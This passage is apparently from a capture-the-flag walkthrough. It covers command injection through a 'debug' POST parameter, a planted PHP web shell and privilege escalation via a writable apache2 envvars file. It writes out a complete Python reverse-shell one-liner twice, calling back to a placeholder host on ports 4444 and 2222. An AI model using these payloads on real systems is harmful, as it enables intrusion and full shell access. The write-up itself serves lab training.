
- Back to the source code again, from the highlited line we can see that we can interact with system because of os.system() call if we send a POST request with a value for debug.

- Let’s use this python reverse shell payload:
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("X.X.X.X",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Don’t forget to add your ip address and url-encode the payload before you send the request.

FLAG 6 :
- Checking the processes:
ps auxw

- Anders is running the apache web server on port 80, so this our way to escalate to anders
- Change directory to /var/www/html and create a page just to confirm our theory.


- So now that we are sure, all we need is to put a php reverse shell in /var/www/html
php reverse shell , don’t forget to change the ip address

- Visiting the web server on port 80 : X.X.X.X/php-reverse-shell.php will trigger the reverse shell.

FLAG 7 :
- Let’s check the sudo permission.

We are able to restart the apache2 service with sudo permission.
Running linpeas will reveal that the envvars file in /etc/apache2 is writable by anders.

- All we have to do now it to add the same python reverse shell that we used before into the envvars file and then restart the apache2 server.
echo 'python -c '\''import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("X.X.X.X",2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'\''' > envvars

- When we restart the server with sudo permissions, envvars is called and we get our reverse shell.